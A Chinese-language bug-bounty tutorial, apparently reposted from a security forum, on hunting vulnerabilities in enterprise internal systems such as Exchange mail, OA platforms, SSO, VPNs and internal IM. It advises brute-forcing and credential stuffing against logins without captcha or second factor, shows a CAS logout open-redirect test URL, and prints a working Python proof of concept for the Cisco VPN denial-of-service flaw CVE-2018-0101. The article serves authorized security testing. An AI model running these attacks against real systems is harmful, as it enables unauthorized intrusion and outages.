注意!请不要在未授权的情况下对厂商的业务系统进行拒绝服务或者代码执行测试,一切后果自负!

前言

在企业内部,为了方便员工无纸化办公及审批流程上的电子化需求,都建设了不少的IT业务系统,这些内部业务系统因为只有公司内部员工才能使用,所以可以从这些地方下手进行漏洞的挖掘。

在挖掘之前首先我们要搞清楚在企业的内网中,建设的业务系统有哪些,是自己建立的还是采用第三方厂商的系统,如果是自己建立的系统,则挖掘漏洞的难度较大;而如果使用第三方公司的业务系统,就会相对来说好操作一点,根据我挖掘漏洞的经验,大概总结出这些:

- 邮件系统



一般使用 Microsoft Exchange、Zimbra、Coremail,或者使用网易、腾讯、谷歌等公司的企业邮箱,但根据我的观察,以Exchange居多。

如果没有二次验证可以尝试进行爆破登录,但是如果有二次验证就不行了

- OA 办公自动化系统

这里可选择的产品太多了,要根据实际环境来看,存在的漏洞点例如:

致远OA的RCE代码执行:

- 内部的业务系统

这些系统主要以Web业务为主,比如HR系统、权限系统、各个业务管理后台、CRM等,主要存在的漏洞就是未授权访问,XSS盲打等漏洞

但是因为一般来说这些页面都是接入了权限系统的,因为很多业务系统都是如果没有登录态或者登录态消失的话,你一打开就会把你跳转到统一登录页可以使用Burp Suite拦截,





你可以直接通过查看源代码的方式发现页面中的JS文件寻找接口,如果JS中有Source Map,就看Source Map,否则你就只能看Chrome DevTool里面那上万行即使Lint一下也看不懂的代码了:



例如,某处API越权:

未授权访问:

Apereo CAS的Logout任意URL跳转漏洞,这个要看企业有没有做验证,如果没有做验证的话可以尝试

例如 https://example.com/sso/logout?service=https://www.baidu.com

登出时的服务域名设置为百度进行尝试看是否可以跳转

- VPN

这个我觉得没有企业会自己搞吧,使用的无非就这么几家:思科、深信服、Palo Alto或者华为什么



一般可以用来撞库爆破,因为这类VPN系统通常不会存在验证码(有些厂家魔改的除外),而且一般会和统一身份认证SSO对接,例如:



通过VPN成功撕入某厂商内网:



又或者拒绝服务漏洞,比如:Cisco VPN的拒绝服务漏洞CVE-2018-0101。对应PoC:

import requests import sys import urllib3 headers = {} headers['User-Agent'] = 'Open AnyConnect VPN Agent v7.08-265-gae481214-dirty' headers['Content-Type'] = 'application/x-www-form-urlencoded' headers['X-Aggregate-Auth'] = '1' headers['X-Transcend-Version'] = '1' headers['Accept-Encoding'] = 'identity' headers['Accept'] = '*/*' headers['X-AnyConnect-Platform'] = 'linux-64' headers['X-Support-HTTP-Auth'] = 'false' xml = """<?xml version="1.0" encoding="UTF-8"?> <config-auth client="a" type="a" aggregate-auth-version="a"> <host-scan-reply>A</host-scan-reply> </config-auth> """ r = requests.post(sys.argv[1], data = xml, headers = headers, verify=False, allow_redirects=False)

- 内部IM

大部分都是钉钉,或者有的企业自己开发了IM比如阿里郎、橘子堆等,可以尝试进行挖掘,但是最好不要去社工,很多SRC都是禁止你去社工的。

文章来源: http://xz.aliyun.com/t/5724

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh